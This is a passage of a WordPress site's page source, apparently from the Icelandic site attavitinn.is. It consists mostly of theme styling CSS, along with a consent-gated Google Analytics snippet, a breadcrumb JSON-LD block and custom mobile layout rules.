    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/tag/mjo/",
                                "name": "Mjó"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
